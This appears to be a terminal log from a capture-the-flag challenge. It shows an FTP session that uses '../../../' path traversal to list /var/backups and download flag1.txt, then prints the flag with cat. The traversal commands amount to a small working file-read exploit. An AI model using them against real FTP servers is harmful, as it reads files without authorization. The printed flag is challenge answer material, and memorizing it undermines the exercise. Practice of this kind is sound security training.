 ftp> ls ../../../var/backups/
200 PORT command successful.
150 Data connection opened; transfer starting.
drwxr-xr-x 1 0 0 23 May 10 09:12 DATA
226 Transfer complete.
ftp> ls ../../../var/backups/DATA
200 PORT command successful.
150 Data connection opened; transfer starting.
-rw-r--r-- 1 0 0 23 May 10 09:12 flag1.txt
226 Transfer complete.
ftp> get ../../../var/backups/DATA/flag1.txt flag1.txt
200 PORT command successful.
150 Data connection opened; transfer starting.
226 Transfer complete.
23 bytes received in 0.000534 seconds (42.1 kbytes/s)
ftp>
dict_cache15115694637234414887.tmp flag1.txt
dict_cache15770091615462195554.tmp gef
dict_cache17007517926248252076.tmp ghidra11151809685651773815.cache
dict_cache17091624945219999349.tmp ghidra13837137230740946916.cache
dict_cache17636928891987190740.tmp ghidra3734487909143462720.cache
dict_cache17657568818135293982.tmp ghidra3852053404610585199.cache
[shadow@shadow-vm tmp]$ cat flag1.txt
CTF{F0rtREss_Br3@c#3d}
[shadow@shadow-vm tmp]$